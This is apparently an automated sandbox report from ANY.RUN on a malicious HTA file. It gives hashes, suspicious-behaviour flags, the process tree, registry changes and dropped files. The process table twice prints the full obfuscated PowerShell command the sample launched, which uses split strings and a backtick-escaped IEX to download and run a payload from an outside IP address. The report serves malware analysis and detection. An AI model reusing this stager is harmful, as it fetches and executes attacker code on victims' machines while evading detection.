




| File name: | 1.hta |
| Full analysis: | https://app.any.run/tasks/6e0644ef-95db-4ebb-85ec-9e18abdec729 |
| Verdict: | Malicious activity |
| Analysis date: | May 22, 2024, 13:40:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | data |
| MD5: | F218AC4525DC783C5E2B41AB694BC040 |
| SHA1: | F5C8ADF431E9063DF9317E80AAA23E0287379524 |
| SHA256: | 45480777DD73726C13A52E3909AE54A0870A837CDD287941CF562412DFEED489 |
| SSDEEP: | 192:+Y0COVrCKTj19Hp0Mp3J3/gDHIoTxTBRvw+Kc2C7WSARZ7W+DhE+NVrIv7:+YROQ+59HZ3R/gk6w1CJAj6+NA |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads the Internet Settings
- mshta.exe (PID: 3968)
- powershell.exe (PID: 4080)
Obfuscated call of IEX
- powershell.exe (PID: 4080)
- powershell.exe (PID: 1788)
Found IP address in command line
- powershell.exe (PID: 4080)
- powershell.exe (PID: 1788)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 1988)
- mshta.exe (PID: 3968)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 1988)
- mshta.exe (PID: 3968)
Runs shell command (SCRIPT)
- mshta.exe (PID: 3968)
Unusual connection from system programs
- powershell.exe (PID: 4080)
The Powershell connects to the Internet
- powershell.exe (PID: 4080)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 3968)
Disables trace logs
- powershell.exe (PID: 4080)




Manual execution by a user
- notepad++.exe (PID: 328)
- mshta.exe (PID: 1988)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
Total processes
39
Monitored processes
5
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 328 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\1.hta" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 1788 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $c1='(New-Object Net.We'; $c4='bClient).Downlo'; $c3='adString(''http://91.92.248.152/z/a.png'')';$TC=I`E`X ($c1,$c4,$c3 -Join '')|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) | |||||||||||||||
| 1988 | "C:\Windows\System32\mshta.exe" "C:\Users\admin\Desktop\1.hta" | C:\Windows\System32\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) | |||||||||||||||
| 3968 | "C:\Windows\System32\mshta.exe" C:\Users\admin\Desktop\1.hta | C:\Windows\System32\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 4080 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $c1='(New-Object Net.We'; $c4='bClient).Downlo'; $c3='adString(''http://91.92.248.152/z/a.png'')';$TC=I`E`X ($c1,$c4,$c3 -Join '')|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
3 739
Read events
3 714
Write events
25
Delete events
0
Modification events
| (PID) Process: | (3968) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3968) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3968) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3968) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3968) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3968) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3968) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (328) notepad++.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
6
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4080 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 1788 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ec1ypprs.ff3.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kab5qrf2.ppr.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 328 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:75DAF0C838CA0F9DAA89D4074A504E1B | SHA256:97901B6DEF410AA997B0E91A0FD0947EB3A26B7D5C83FD7228FDE04F981AC53C | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Local\Temp\qwnp2blh.ev5.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 328 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:CCA0CEE25B17041A66DF8221BCCBBBF0 | SHA256:AB11E9CE0D623575F2E2218B1C9E1540C57E5D35BF73DFF6A7BB9D217185969A | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 1788 | powershell.exe | C:\Users\admin\AppData\Local\Temp\emp3t2w4.02z.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
6
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | unknown |
